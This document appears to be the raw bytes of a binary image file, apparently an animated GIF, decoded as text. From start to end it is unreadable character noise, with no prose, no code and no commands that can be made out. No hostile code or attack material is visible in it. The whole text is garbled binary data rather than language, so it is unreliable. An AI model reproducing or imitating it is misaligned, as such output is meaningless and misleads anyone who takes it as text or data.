�Tc7��(���P _M��^��(�9J=FЋ@��{X����6,@��������)ЁDb)�&R�w�����Mr��}X�&����2�V�"� ٱga�b4Ϭ!�I#�A��e�#�;�O�@i�o{D���f��tf��h�Ң�LD)�D*f����E�Y�e\����%1YE,�3������tNR�ݬ���@��� ���39[Lх��uY��OXX�K�B����x�~wPA,�NO�3� �d%%�Ru��0pf���JBS����\ @R`9� Lez�;�a�EN�X�_,@{��%��Aވ#����AN5ŵp`���~3��
!� ��lg;/��gҵ�ό�֙�����`	0�y���@	B.�)T�XǮ���(g)7`C�̓" ��� ���6��I�0��m���h�H��S���rK����tHkA��‸ĭ�nEz�"����r[��Է3m #rk?(bW��$��[���%X���2j�{^H�|0��8�o��	0E��Qb�P��,6�=0��W�J��~�����;P� ���[F�0�����]	�v�8�-�H��V��P�(�0��٭g��x���:���mn�<��t�Aj��J </*��VPyTFܕ'ݐ�v�N1_Q\W��T�Clr{�*��Au�K�Rb{����$�l�ń���AǑoY��k5�H���m�!���H <=�1�ծ�ur����B��,�s��Z�AP#(��b�N5cy�XoN�� ��0�}D�9��f�ܤ�@��O����amm�oAzb����v�w���m����fl�G�Q�6�܇�2�SmC�8��/t;�5_���b^}+O+{�B��� �`� ɞEH���-k� &��`��T���u؀w���Ap&��1nY���.oy��݀���b�4#T@�C0�=q^� �<;gl�%�Q�=����[�i�A��6��p�h�fǟ�
�+��gI��B�!��]~of��-`��7mo7{`� w2P[^r'?�t��ɱK�R�<n�E��[�K��j6w��Q$��R�4! \`c i� �w��4�;��ɨ��
���n����wx��v�Ko_W��`���}!#��!��p�d��4�Aw�Z��z������i�V#��H��Ma�3��@���8�P�Z�f���М �@ �ـ�A��� ��y����O�A��@L�3I�w����HE_cя%��%ޤ��5 ��)^Щ����E��,0  �4�A����p�����A��Q@x�tT�@N����%@�c��6@T!N��Ia!eX�� <��@r1a��@�y[x@��!d��E��E!�-��� �����T��)B�A�͂8� D��Tn�Rt��pe�K�3M���'Z��������"*ZZ:�A ,�.@:��&�� -�`'�1B�ƠO���0@'�A�)4�� d� �]G�D�����@ES � l�OU�����3E�����3�z .~W��a�� ��K�~W����=S��b�b�����0�L3
0\��e��	 H��F���A��TN���#b �-CoVAB�;F�F����y@�-�-��;�"u���A����Ja�������B>p@�  4�`"BFBȄ@Ȇ�F�$�Ȃ� �;�<�[�%\�%uu�"]�eGQ�A�e�U�;̡�C���K�!~�[���!�%%��OR�<Fb��c��lN5l@�p��C> T|�<c5���F$���l�B8Z�b�e\�f<���[z,���+�+�%_9�U+�$bZ�[�%XZ;�3�eG�f���]hb�aTV�_Bd CK�t��Ԁ���aʣ<��~��'o>�[�(b�!Z��,@.8���a.�Z`!��d.x�+�OP'O��^m��*,A5��`��!�_$�d�M$�Wr���V���B��(]Rr��ڥr~Q�]&�`���[gt��;��%8V�N�b:�
6iv>!R�%�����nf , �@8@5^B�2�C"0L�"
�.��\B �APK�,��{d�/���!�患2*�6�[1�8��u�;>jH��;8��>j���!�x*"� %8���\.��R]Uj��@wր�"�� �).@�(!�@Ë� o��j�D H����ӄ������@�^��Ɣ:��r+�R��Zu���;���U�vk.P1h�~Wda����<��a(5e<]TS�t��)<��J�R�E��h���&��B	�&���@&|��n�z�[1ǆ��RB���;�+4��(���R�����&�k�:`	P�e]���A#
� �� ���1�A¾hodM��  ���%AQ>�i�$�fmJr�2<�
j-�^ZN5�ʚNUhp~���CG9V�m�jlsz!��W ���$��Ю�,��ԇ2"4���d�����ɜ%��&��E)R�:�Pu-U.�����}�Seif�&&mn�fQ�Ε]�!)��P�D8�����ZhB�C�_ء�M��VU��T�O��R1��6/1�S�N��u]/*���J�A�8��#�#��ḕzٙ4���� �B�A�>�,�.od���%,���P$P�0�	pw�0�+p0?�G�Kp/�����L*�C�5b5~���.8���(c%X͞�C-�	%܎p�N��p�����0�����0�'�1�+�1b ������_tC7�A8ȟ\y>�
�	� @��QK�ڪ1m���1�qϱ�q�1�1�����������B8������: >(r*�KU>@G�AX@4���L�A	*(��(�2)��)�2*��*�2%ȁ�LE��B*$��5"5m��@P�+p Y��03�132'32���M�H4FLsF�T)36g���,# D ��:P#в�(� `�)�扼�Ј;�H$�B"�B/�����3?��>�L�@A@t @I���Q�����	D@�>h�E;�>x/�AK�܋�T��$�I���p��\%8����#�`��'�B��`���CHB'�A'�AG��	�j��� D�@<�S'EԃD;�D�	8�	�LG�H> ���t�lY?LY��Y�5*(�Ā @h .�jj�.��́��%�Q��͠�G�P�Ht�Q_��4���Q� $��T?5SG�D;A=�AK������|�h�Hh�Hh�ý�˾�K�8
������l��H���܍n�(�$T�0�[�@*��:4r#jq*ü�/H%.� ���MlHaw��PdǁP7�a��R?�w�DK4`�	d4{cvF[�|;�`�(�D��CT4~k EG�U_u}[�P��� g��|���A�� �����$����yF��.�����4,��VL���mdv�a�0AB{��@�
��t���q@vf��Dg�>D�>8�з|��UG 6( ~��o\���7�+�|�wh@-�.���@ ����`��910@	����k10Ah p��۟*�x\�B�y�<HVi�}9�H�D ��ЎS�w!~	$D�S��Qg���Dc5yS5}cy};CE�y}=L��'���:�O4�SA��:�����sA1pU ���Ab@�1����8�U�� -��G��_O�Qt�vPk�j��Q냍�إR��y������Co�E�:}c���AP���@EǺE��;��~�{"+����)|�1@8$��F��11�B��"�� �����5֨G�tD�gw �wG�jZR8�x���\A�|L��;w�{}�:UG ~{M\�w}[u��{~S�/=~�r8<}-�B $ �C�{�7���+4�6�/p��-/�*dAǣ�h�Q�g�0�_M�U�i P��c�>$E���
=t���O�ͻ�	��8C+���}}�$��f���8}�9��<"��}+�@8X<�k�L�p1��@`��hb0 4�'�4p����:@�)��H(4Hx��xw�C� uɣ���@=���>��;�j���KtDc�~��'�Uk�	(�E�V{��	��E[�D7����9�3���Al���:�3�1h�`� �+)���$�|�0'��1f���d�GE^�d!��Y�e�H�L�N�q��E�1�&$�����x�J''"�pBD���ip�$���'4Hu5�ӬN4t�!2�>�
��SVA���"C�,�L{�����(��	@�T��bæ��Y !�d � ,    � �  � ���M� $�%L#`@�q�`+3�8q2htp�7B�u��K�.��0C��i�HCN��q�' ]�r|�K�2
ʔ	�,�$�D�Yn�p�웰$J�h�.�)�珂?�ТU�+��p�"!(i�TNR��� \�8T�0s�ʉ���S<�A�֭�Q\�2$n�(E��6oF�y
%	:�����ǔI���q��]\��K�/��jP��:3~D����h��d�a	�hþ�U@E�Yll$���!Ή���a�a� �h�!���hp"�w���Pd�D8����?�\ �%#�2	~��\8K��QP~� E	 If6yw[E�e\N��4�8_�BP��W_���P$���ܠ
)��>�E�A*V�A"�8��������)�G8���3L�WR'�#Nl���<�xcɛ0x�B�N��#		"������'95	����0�F�S��Y��j9\f�3�Y�G+�1�A"�܂�k�aJ4�̒@2P����:'PQ�p0ơ�4@,`FTְ"���	R�Y!pt������*�����d�[N@	0�z�%x��f�,��r
�F��ݘ)�:۲&����Cc���S�[����x�* �
��Á,�� �Pa#��ז~E�� E�^N�Qƕ(9\*$��ٵ�j�j��$��mn�;�,=K(8�zX�8����:�X���,6�*D��:؜��bGE��`�J"D�G2lQ
y�
 P���?�X�O"��C2����3�9!B!�e�R)��_���8�@>EyW�͏e@Ο�\n*ysښ��l��5�ZEdԐoA�tEH�R/ܦ�eL��|
0^�X��$cA#X��,n�r�xA�(���t�R�pΜЊW�B� Eߕ�|�~�/T�6�h�{$̀�By� �<���<N�Ӑc��H�'��[����0�n@�*��Mu�l��� X8Z�� @��� :�ϣ�?��<x�2�a>����g#(���Tf",)eHKN@��>�"�
�s`�O�rL7n��j�fP��*\ír�FC_�M�ڭ����6������]{� zp�	�b	�P�������?9��B2�@��!8��K����0)SV�N�����8���n�>y٢��زt�d�)�@�%j#D� ��-�P����`	��6ǁh>?� Ɠ�5� �C�ba�7�6p`	A��%�'J*�y4@d�>}�M7��厸	hQZ󚎤!2��/Ǳ�rH�XE��D;�a�Q��	���B�ƌg)C��X�j	`��E�h��j�ɠ�"ISY �7�f��	�A>��3N&�´OI
8Az4���cK�e�R�4�� �9C�&Bd5�x��z��Df'7���j��mI�N�*��Ah��P=� �y�o��yD�f�HD*�Hh��do���>NP��D����'O愓�'rq��m22L6:䬣�Oo&��DAT#�� FJ���dk(�&�<�V� 7��C��~J���)��)��˝i9�Q�A���3JAAP�Xh�N`�K�L��@���I$r�ˌb(2 >�R#(JJ�.qݠ\� kɧS\���IC�(�8�"g"�*D�;��.L�����(���d2R��n��խ.F���r ���b!�K�c	���8�^���OԀ_�4ĩ�j��aef�H�+�D��$[�j��F��覡Ĥ�8���pH�O尟D��^�\��B(��І|�t�(�[0m���8UX�o�cP�>�hac��0^gd!�<A*� �]u(f.�%2�] ��P�u��T�Pf;�Z�V�"���d�"�S�";��DMֱ�#
0�	�p�R�UՍi>�1��B��
Cv���b[��-֐�i� �#0 =��)X�@��\o�-�4�����g. ��c�h�:�G���[��Ӽl��&��AHC�:d�x���r���,А�t(XL	�?@���L�uU��6��)0�>����.�x�84/.-L�"0@_�K3��%�������C�X�:�0p����;A�_*" ej�_��8V����i��>�P���
�8�L���k3��{�`���E�\�+'�-RPr0ȯ��B>=�t 5�B8ƈ-�<
F�0 A���tC�7����X+ ָ)��z�G�r�G#��:j@a�m�Fs��9�,�M�_3|O�?���#�x�M�b{rT�����%&Ld!#���%��P�+8xԩ�yΗ֯�����:jhE�k,�q�D�/P# 	�K`
��'�*�ɰX��<4�0�d06e}��]/w=�b �m�� �t}��΀	�D�;�L�0>�f��G�^�~�o��o��p�a0B��^�Fd����fp��*E�G|��7���	rlS0)�m���k�R-�0m��̷r+�=�eZ 

`
Q` M�L  ���k?]%{>�o�B��u��y�x�v
�`@q
�jbuz"e?�0�PWpY�+5H��\����0��6tb��0�S=�F �E-f}4Ćn�r8�t�x�@�p	XC; �
�`A��(�!/ �����g���L�g!8�d
�71l�z����1G@=0�H�bƓ06Er�$-�H+�R�x=@H��|��rk�l�r-�]�x ��`&l%�(�؀�Ј�f��S�������R�U���T'"���`?�
sWw}eS�'S��Hxw�����$��M/Dr����ri���0�e[09�;��#i&��"��p�&QW�وE�j
5M�/`F��Qؐ(N ?�~��@���W,h�hX"�W���@6m �U7��,�Hͧ�	�W^��~�w�T�d�z���p
��
3�
��
���u��(f�b�~	���V�af'���
,0���QpT�^�Bׄ�	Il�g3
�a����=.t���WCi�-�-&�Ge0���4ek����S�
��� �+PUa��9;����P�a&��f/��� 	f`
�4`=��M�h�'GCփgϓ���Xʳ�b+ǋ+�0���ҙ\��VF!��ݠ��&	� u.��9������p��(��G��X��Me��&j��KP�vb�D=?)�h3�''!�*�H%@ ��Z]$�bصrІ0�D����f�"�Q0��	P�P �M�B��S��P ����
�u�yy��T
���pգ��Q��B6N# H|��HVȎ}%h��Y|`=[�r^�Zh��YX8��	��w
�p ���p���p` b�b`Vp�� ���0�#��
U/��(�5�����P99�89h) ,D@=!�M�%���
��$�X@l���,F=� ��u��m37�@H�h�j�����PW��J`p�F0�VpVP[E��U`��C��)-T�yǨ�׈�ȃᭅ j/�݈���� ���M$'S�ׅ�6� ��HCQ�������	��	��-U=�H	���i�C���phpI0�P�`[��U 
E��� : 
Pv�򀙟��Q琉*�7q��ڕ���@?/О�Phl�0cS�ׅ6dS�G ����[�Xt�2 ;��`���	Ӡ|H%�V�6�ĪkسRpR0�B N� � ˶F�`�P ���� B� � �;�	�Pp#ɣ��������W�0s�-���	��
^�	,�	�	�	=h�H#1YȮ^@
�P��	��	^؅Rk0�Y0"�����
R�R ` R�F��j ��	��$�?3��/ 	/0�[+@@Pw�鐏bfif��y	p/��@?��	Pg~�I�	���` �	p`@ �:Kr��bׅ����
:@���P=^�@��@4�(@2�	2 (�	4����а����h0/� U@
��������I��Æ�Jd�U�Y��'F�d���)�2��p7!j�Kf�;`�
��h�`p1P�pP�*Up �[0֣M�lp��j��c�	4�%@	 �:P:���@i��� �P�Ѐi�а�`���Ip�Bp�0�Z�-zgPi����@� 	_�~�i&��~Wp�t� p��/뼁��P0I0R����P&``z\�`���2`�`&`:`X���� ����@2P�Pp�`u@���	��X�P��K��) ���P	BB��N]	g���@�`�0�Ь`3��Ͳd����)p#���
n] ��
rM�	=h �|Mmp�
8}��:� 
U� &0؟�	��	�P&@(����
���1�
���	��4��m ��	�+�C0�,��� �}��}*O�	1�	gЬj�
�PN C�.�'l�����fRu)�����k��� ��=S�pʏ�;�]ވ�؂��u���H@d��%�	�`�p& b �`
�p� � ��=�n8�ҪRP	� b�1 �@ͧ{Z�}���|phP	���U :�ѐ�<p_�Ϥ�tW��-��y
����&�S S���� VP���:��D>䃍 ��䆀� d� H�&`�hK�@X@
 �4@��
���	�]�I |����	���G `P�s��G`ۏ�|��@ς������0��~
��ji=p/��+ �1.	u*�j�I��I����
�B^�G.�o�E�߸�	��T�����	y� J 	�o��@�:��P *L`����m�t^�Χ��� 0��q�.�
#P0ʏNu�9���Ҫڌ�r-�0���u.�0��������FP�����}�]�+I�� ��P�Ǡ	�p�`Y�\�
Ȑ Vpޠ+� ��0�� ���R�` �(��u�z=�h�����  �P��0	&P�Т@/�1n�����k=� s~��b�Q`0�S��Op���:�\���s[���]جPǀ�b��	��\@4P~} !�(���J ���P��{:�)��s\�(ߧ�P���  �/@N0e�M�蘹�d��n���@�*��S�Ի� �~�j�V�� �.�p�?N��̄-����p��i�iOh������ Xp ;@<}]��b0�O��O�o��L/�`p��/�z��g���V<�����G�n��G��	�
+N���� �)`=z���]F���b��.+�A{$�c61� رH�R�D`%8UD͜y���c6����	��B�2a�m0Ȣ#U1Ot=�Cף��iF�W0��k)�hP$D�U�"�K%�+8���b���l¢>zAҩS_
Q#��+b�	i�HC��X��-F�G���c���O�`����"�Dem��l�;c S�����l���,��f�!,Ʀ�[ϒf
0`b��=rE�2��\Q�O��r������|��}�O�*W�V@P�٦M��"��*�,�"��²�� m!�1�N���Lh�4d�m&�h:��"`R��cDI�O��0H���r.�J�B+)��J
����횸��F�H�rT)C�p4��Ca��ԘB�! �S�Q!0 �(�#�h���)ˊ�G$��h	��Z�!�
OJ��B��ت �FQ#����Ƥ����
�M�
��f
�� u,4�i)����)#U1ĈJ (d�>I�r\��S���La�ȯ�d"��4+q��*z�S�6��$4��Oӊ��P�
���-�+<� h�T�6.�j��z���@�ǰN-+�2йBE4ǉp�x!U*�L�
)`��VY�u
��� ��4�0YMD ��MЊG���tCX��t�P�O��EB��6d�b����L@��Qb,njT�B�4m����_h���:SI}F
y��
4����_`�����G�!
(@��3uȠES2���@3kA+b8B]�I~|���E��!��\�b����w8���? Ɠ�+M�>�����
�~������:`�@CU4xa�p�x!|"P��)��/	��@�8��d�E���M�Qb+����1�B�|$�A"��_�$>�p�*�A� 0���b�"Ũkd0�J)%� ��%,�*�ل�����T�3UY�� ��I�h��P'8��F���& �*�*g����!uk��\H}	Ch�ŧ�!A� 
PP�L`�( ]�F�bp�8�.\�B��ȅR��
��0��0	&Ā��Qt��#)�G�a8� f0���Q�cM��T���qod#bT���e�P�;�K:��"�!k��?PEd"�(2h@�L 	@Il�bN�� ��XND��HN$P8LB�w��!b ��l�kBaxǻ��C�[�%s*,���*���d�oY��$d�������k��Z�
TZDd��?�q��C�hd�Q0���&�'>@b.�$�@*"	[��v�L�k^SU�������q�gC#
�s 
���Q�ih@S�Q���4(2�JSu��P��-сv`JtUK2�$I�X��q���?E��@���/8Q�*>��xh� ;�Q	p�װ��N�R��D��!s� T1E\��a�h�0:�	�z_OE�Ce=U����h��Δ��K_$�Z��p���)� Lc1l&��& �i4�⮓��Ig��J�H�э�Ju�#)l�h�,>���p����h�� �v�D�=[��ֺW�Z�7Qo��B;%k�2Q�	 p  � 2$@��D��e�b !H0F��>Dd'DA�!�M��PB8����x�1��5���iWI�>�Pf�C Nhۮ�  ���G�)��5+�i��&7�*�� 6k0kzɗ4�SF�n�!�,4 �`���`*"P� C�J!dCǘ/޷�[��!��+A�f�v��&�+]�8��m3TѰ(5� p�B�)\��d45Hϛ�L�[�Z@)����0��
�/h�	��KtXH0]�H����v�4�.��1�z��� �"��]	>hC�f)zc����a@ê��`(�8�L��O{���l�6s���w��:� eLBX��	�r�B`AD��N �]��`L�E��V�ض&���NB��[ꀅKa&�s1�,�ښ�C%P�)	D��$�8��ӈ�B^
�q:��!����*���A>`L�DP3���X��d�J��pH\��Y8����K�X�B^c&�L��A1�+���p��p��o;���4g|���b���@��qr:�	l�E����S��n�T�����A�E@���d�r	@�U��g��Ã��"_<�A��p�3�A	` ��aV<+��7��L��N��/(�"�~�*��.����)h  R ��s�@�� �VL� ����t�s=כ��Ó��_X5�[��C� O� ��*<p��CHh�4��@� ;��:��WP���ɑ�8�h;!x�H�LH�E@��P<ś>& "mІ3x�ky;��?`�N�YѢ|��"� <�)A,%��B#�#�!��8�N(�  ��@�H� }���C'�jCɊ �h�c�0&�n� "�3� 8�n��/�-xD�b8�̆m�6; �F� g`}� x�f����]��I�B|[�[I��X<�S�7$�.<)B#�����E>��@` 3  H�»��Ԁ+�fԇgl��C1���#��Ĉ8���Y �U}��]x `. ��,8f@�3X�/���sS�0���/X,5�:�h=�x0o�©Ӂ[�>*ځb�^J��1P�H S���pC��P Y9�{����'iɑL� ft���Hh�f��8�q�ɂ)q(��?@�28�؂^h�	��	(�,�S���K�K`�9"�l��H����(%~�H�2.�7��7��]�H�8�2�W �NH 2�ɻ@��q|YqY��,�����CR h�"�Ç�F'p�+��qX�u���n� q��(� p�8��;��?X<Ȃ,����)����:�,%��͇���ޜ��4��#.�0@A���H1D�Q	x�0�- �Ld�d|YAt�)�D�p(�pX�r0O�!�P��t�C����q,<'�C��u�I����N � r ��DM�uH*��]�	�������	� �������c8���$�B�C]̙nɪ���I��]����g�7$�q��d�pXO]O!OZ�XY,�LH�@'�I��p�Qq��d̀q(�,q��ȀU��n�T l��'e��`�	M�)���
Q�0�d C���2c`�U���ə � ؂�]���J��r�TJ�������-�p��p�#�Ϥ�@JY(!҅��L�\�p��)��,�q@tGx} Vl���@x ?8�^07p�xV�D)�"��L��H"�����Ex%��ȕ��ЁJ��]`�=�Ԁq,��JJ��n�T���N��GR�Vp ���(�V5��̀� ��n�L���)���Z]��,����q(�B��!��KF}ЇfDz��N�ٚ;	���B�(����n���D.�\�i�]� ���£���Ԋ��-]ڈ�{�T���~u�v�T'�%xN�k�1�dLp���O��L|��]��W1���|��4����ՇF(Y���vhupR�ԇ�d��V��V,��#5�8�8�3P�fXJ�g �_�1LS��O�e[}�`��p807�(K�w��2���t؟*��Tq�L��\{�R0�r��jlՆ��!ؾ!j4��{��]��C��yd�����\�亲Cm�3��f؅k`�K`M}Gy@�-J���n�؉}Z.=�&a%h��;� �����_|U�-}_��U~E���R� ߍIf�u(�]^@^V�V`E^��g�089ĭ"5sN�[�r�\�}G3��6ܾB���SN`�eX�`X�%U(,H ��	X���G������̀��]z��M�X��]�!f|�Lit^,Y�U�1v���b"��7(%������L@�@A	�c%8�!d턇3�3O��a���-��E�Tu�Y b؜n���q00�t�dT N�U�%��W @[.E�(�(-�qЀk�V}L�}������BЇN��@�DZJ� ;	�	�;	�K?��0�X�bu��)-�EZL��r`  .�����b@�KVR~��O��T'>�.����uX,Q�tlRDҀ��R�c�۾
>�1V��,���&�@���>�Gi4��ZCj,��'�aB��qv�T��4p^C���ZB �T��2`X�y_'���������ł׆рJ��͑�)��R~��8�g�4���th.`�^H]~�����TZ��KH0I���0�Ru��fv U�YH�Y( �9�.�ȻH+��?�ϰd�M���Q���W���2 س��`u�h��c�V죆������]�w�E�СCֈt0�3�	�˞e��_PH�n��ayH�p�
9h��ީ≆1LUV��O���Q�X�����a�$MCr�T8�N�8�XpW����j~��ȖF��NP�^�P��l� ץ�v��fhH���.@kIp��b P���B�=�4ː�@��FF���)��/�s���prl@R�vngևUV����fl,j�=�Ö�+@��V�Ι�*���ap�n��8�?0��x�3 �;��7x��%��PQ���bH,�#*p�I���-e�v�� eQ&d��U()��t������zЀu��+ ���~Vl7ޢ��+���8c@(�	(b�Pw����b�S�1��a��Ό+d	��MD�U������RޭbM_`���?P!H�?X��rh�+�Q8T�B SX��B��Y��:T��~ �N8��+2(���xؐ�	d_��N�i�iѦ��8t)p|�g�tJu�C��P�sw	gb���/w]�ՀT0�M-�8�ppaV�U������U�:���к�((_��Z�HH+A��K�iI�69�CK��d�فN dU���qP�Y�a��q@�]�s��~E[8����Ww��v�8��9 Ѿs��B�^W�*�Wd������˰�*���^mu�����u�(R�8s�NR'�b�L'hL�� ��,�2@�+h����y����[��-�N!	+z�\��_�f'|􉏩�	8����N�$���ϲW��L�=$wm��ӄ���LF�wC��rQEF�Ԁ�suƮ�W/�f��7�~ �Q�|���Iz8�|�7��8~��B�H. '�V�dV�zwUn�_����$��Kv]Z�fdlM�O�8pW�w��ࢾ`���E����e_w�7AD)XD�A� V���x���:	0�����.ExQN��)x�aܟp�iH.ܺu"Q����pe��9�R倜ĭ�����Vq"��A�>l/�z�t�ӥ/�hx�o�}W �a�aѢ!t�@`�"���eUDT��nӶ5��(Qfu�8�ΫNv�  `f�;� �,��#��4d�<N��2�4苐J��r�4�vQܗ����:��(�d��hF!�k���>���Vzo����o��d�=��:��hɎu���;v �8C"��j�@�� $��s�>���D�)��N.��A7�|�ZN�蔠8�tM�)@�d
��V�@I#C,U�pR1RD����=�Xҙ��/�(�!��X�2��@�@���͜q�b���X�ѣ���SNd�$�m���R
���N���� k��T�hΔ�d�u$YAOzYY%�Uy�H�>#t��9VX�q�`} ]�`�f��^g(b�y�e�Y0c�e�dmDY~���� �D9f�DK����j��ǓH����} ��fW�p��i�T�WUu$ 0�� q�"Hd���p��J6���q�"Aqi=�n��V�1��0�Yđ��U�Q�J�[MQp ��)�l�Aſi�D�H��B�dN���ƑUS!�hU��t�����*O������"N �U��J���@�{�3W4�3'��qǽq� B���T%~E&0��)�L_d0�ש!�Ek��*�f!�Q��NT��8�,��(m�o�(��Ra3�Ch�'g�8G�L�X3W��Ꮡ?��Fp��jފќuBFR�~]-�����O8��$��'M�AL���;���G��[T�G�VHQ�Q�4@'fx
9�C�a��WMıFa^�P�w�Q�m4Ϊ
l_H�N���s��������o�kS\ӚhC�2ldn;ֆ4�!�8�7/(C�r�gQE��D' `���H+�q�O`��8!w�MQ:c��6$���bx�*iF���L���)0�h�(1
D4b"���D$"M,E4���h�R\���^�"�Cb���AS	Q�B�Ǚ�YZ����|��2�n�F��r+��Q6"%��p�hHN��%ȯ��|$$#)�IJ� ��G�<�'pQa����+(z�8R��w�۔�p�9AF0X�2����.�]^�PD ��(\.J�ᔒ9�Ȅ��|&%-i�|���X�xq/H��d�x�>R���cK��Q
%���-��[� Ӵ >-�@� �!�Q�♣���b*���A*9��@����� ��� �F��ϋ����$ ᶢTUǔI�Y���6�)N+��9��"hUG)Ð��uF�)R��T���3"ȍ�s+aF33�jH&�ԭr���K��
'��m���YiUf�-^�}+\o�����K�U3#@�NLq�+`�I��pcdMb�F:��A��@R![�����@6��5��i��@��� �6�� -P�L���.p$) ��R�w�$k���v���20��Jҷ���2�\���J�g�ԯ�X4����0�
����Z�Zغ���u�2d���a�ýpZ4`���m#7�_�ށ�*h��+������nk[^
�c��%i2:��F�BQ�W~hS;DA�0PABb����@�y��H��8�0�Y
����?Q�����r)�Z��P�$]� F(��5q�lے�"�M�QL��#�MSm@�I�xw`q�4�Y̓8�p�S��<����;�����~�|�C4���*P�Q ă`p��_#㷢�0ʨ.�J��cb��g2�I�7>�#O=��2x�K�_�o[���ػ��#�\�
��0ص��+�[�Y�@��Um��V���Mp��<��*���p����o�,?'[�8h�m��j	���$n@�C�kZ�������l���A��ÞрC�;�7N-I�0�28@Y�"����
Iy�8�P�?�-B�ֹnA#����3��`����^ c6���1�����6����ǿ�k3�"�N������&F+u�]�2��6#n\� l]�\O-d[`����{n#�I	������+v�`��3������p�-�+�s3��Ew�)�q ����(uzBP��$[�d���[~b�|����7`��@��'I��"�9�9�M\� ��ƹ� }�<s�� (� �O�}d�'�稲��1_#��|��1�[/��8��EzB��=V��%�������n�w@���8x?��ohW���x��zO��W4���%��L &X��S�����Q%�B��Zȥ$���@�����@�5���?�C�
������y z`�^z -� ��\�m����3E��������@�\��<��i�L���m�?��1�P!#H!z,C�Z��x`-x� ����������`ڀ�=����V�\��3����B8C�&L P\,����P�#:�$�^l`���#�A�fV�m ��#�t����^��*���$����%Zh"���3僵�B"
BB,��!�h��$c��%͙������4Rwy�&���y!(�5���� ��i�MVkٖ~ubH�9���R��,�3@�Q��h���QAA�vQ�eŢ�"&�a<�]<~!7v�'��
x@*� � �A<��0��\�"���m�W�1�,����?��Aā38C+�@� ��3�����Q*�$�3��4�$��a*�O*~b����Q�!��'.@,�;��?`b��a|M���w��<�ؾ��ͤ�9S
�3��P�� �Bt����+AS'� �CP��x�b"&F6 aR%�����cRa6�x��f��)>&����`&¤-&&�=��$O� ��et��e	 y&f,6%xA��hjgR&%Л&b&�APa�[������cz_>�&� [���5��M��l��N��y��
�z�'4I�Ff}����|��g�e�x���|&&fR�a�^�ݝki�c^f���xՖ����f�	�fn 
NR"����M]�#m����G@�f���Q��b.\fU���af&PBwf. �?�a]��'Z����L�v���I%���~MQ�g+�B�OѴB�8ͱ��z^�3�B'���������W�i.��oh|��"�b��i.����rz 5@��i��%���A!F�����i.��$�x��	P�_��Nb)n��3>�kU ���E2&%��;rמFa��5�5|�T���䫂)�i��i#-i�M�r���W�Y&��e��$�m&bx:M��	��EEB$@a��r����r��+��X#j|%���$�)�����޹@F��;���?ؠ�9��AJ�%A$h)�F�搏Y��~�	��o)���~�$�Ef����r�׹R��~�������ʖ����Ul��*؃�MR�в�M�6�Q�>�	I%i�힌͙�����eeVJ!&i���݁�z��(��+���q�lMVy%�%i#]c	�$e�m�& 	��F� �l+��	@bI9�(%��i�W��֔UZ�W��֟���3�ٮ�Z)N�N"�N��-$��:S�Z.I-�m��fN:����>k�禮�~.n���B�nhҌAX���.`�����	p҈@x��R����0��^��Dj$���T��(D/$%�������r�3�O
�?�/�>1Q#19�%Q4�C@������ʏ���������OВn�/��d�9EC��S#���l���mj���c,mh,�e-����
��1b�\��@�!�@?���&OΏ�h������^�O4D��HY�$�@yo���>��Nj�pp�x����%�/������ad� :�P�҆�@=���Fk�R;R�Q�49�<Q<��?djE����kTHT@�B@AR>,����(1N�èPšp��o `b%��� 6Mr$cB ���Bŕ1E9��M�
�����t@Y��@����O��1�71��$���@�/�$��@N�ǜ� =�Ca\=p�L 8cB�QQ�o���⤕
�X����$Kr%�o9M�-(`B��B%�p0 O��B�d��jWҘ�? ����?����	G�@�,u�0�,A�ԃ��C��D'�EsӆD�O���`f�������B�Jr<�r9����6��;g�?Ц8Oq L@ ��?� ��3O�1�h�P/7;�CG�,�4��8�BB4)u/��ҴKzD�yt5z�2=���p�5�.����CT1��8a�K�o��8��>�4-�f.� %_�=��P���?84��۲�3�OuS'�� ?�.�@/#�f��V{5hK41s�,AB���R���4&��	���m�K���4m��8��~�@,]B 4������;��&� Ƶ6�1.0��c$t+w=�� OW��W{��$��� �Jܔ��3d	,t�w�PEQ;��v9��\W1sq|,�,��T?�`CMO+7�'�x
��F�PN 7q.6/�.��gvww����g#�g�8�w�d��dA+xh�\N�62Sg��F�B,���P_^��
�6%�5^s��?ؒ#�0O'y�D�+�nf�@S��
4�`�.�4q�˒w�Iz�ɦx���K_B�|q��5O6�TS� V�Q�.Q@�u8�%ó'zqOr!ζ4Ǉ��c|3O1#ϦaS9k
//P2ȒC���1��<3��1��9������=�8=\��ȒQ�&�� ���F@,�	I�m@  !�d � ,    � �  � ���7�A"���ៃnTDDH��*ZQY1Џ,"E��!��rH"A�H�#9�����I�_��fM��0 M�l

�A�q�0�ˬYT��%T�UA���5��T�:`C�j**�����HA�:��Bπ����9;+�V��;x�*�N�je`̘,Y���A�|N��@qNp#Gn�M�ӝK34&�4�\O�=oƅy$��:�O������J��'"8L#�gZ��~�;�p�-��O�^*����sb�k��_hp���H9d�M\t�f"����d1�Y�4NPĆ*$ �A8���m��� ���K��H�[9��9����y�<�� dP�eh�Df0�$���UJD�P�tS.��2�����PD�]V���sy�f �9@7��2��8�N8��B��`�6ӌ
�D,N81>�|�E�l��93 ��o$d��?uG�M@�ixC	�����M��'��� ��5)@�H!�A�D^yVΡ@�
`C6�������?�87@'�0��F���� l��D"��a t�C���L���A��Ì�AJ"�9:F7�J=��*N�t^�9��y���s�$S��+^�x�d�P���NJ�Y��1�s ��a���:{����m��D��#0�b*�+BY��% :���K+N8K*|!7���T��
�PC��Et���cScG��u^��q��ם�O*?�$�`���PE���^���w>��1���3�c@7�� �N 'h�Q�2=fm�%D�q��p4h�&	�7i�s���o�%Wo*1�)R@��t4�&�kg�hO:`��!�*�J]��K����[x=��^�;�?���M�,7����|�[��w  �4��jY�/>��T�!zJ>��s��	������	`x�	�r���F5!��hބV�)� pU��\�k��o��H �pK����<.\K_��z}���P�~(�agT#� ����uBrU��萄4ܑ
'h'� 
oR*�Ƃ(J�5����4a	[s��D�j��R"	��-D��Dnj��sG*�,	��@2�ĕCA�Ї����F{" Π44cN(���	Q!��3� ]Уg�D����QM��oޔ�r�+J�XI��ؤ&�*�9��M%�$Pf2�F��M���M��U��lXܲ
ҍ��mfq Ǵ�#��z �
�8�3,�^8Q��lD3�pX^�� g0�)��o�* mTB2a�V���@ԴSnշs�)��9BT����)�1҈ G��%��E�;��,Q��\�u�g(��	HP�28aDD�22�]H���"ш)��W��&��@�aX0���JA��������^�׬�k$u�Ln%��d�0�	�1��D�6�������SF��Q��EIJ,�R��s��W�l��U3�\1�g �BW��+ `	[��.�� c0����F+aW!H��艜�Ӓ:��$Ps ��p׼	��P���P����n%�*��
K����IF%�sv�6(�*NhE�4��V]�Xq{��2��hP ��N\0�q'����U
